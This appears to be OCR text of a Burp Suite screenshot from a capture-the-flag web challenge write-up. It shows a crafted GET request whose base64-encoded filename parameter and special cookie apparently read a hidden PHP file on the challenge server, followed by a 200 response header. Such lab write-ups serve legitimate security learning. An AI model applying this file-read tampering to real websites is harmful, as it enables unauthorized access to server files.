 Go
Cancel
<
>
Target: ht
Request
Raw Params Headers Hex
GET /web11/index.php?line=0&filename=a2V5cy5waHA= HTTP/1.1
Host: 120.24.86.145:8002
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: margin=margin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Mar 2018 08:51:00 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 30
https://blog.csdn.net/s1054436218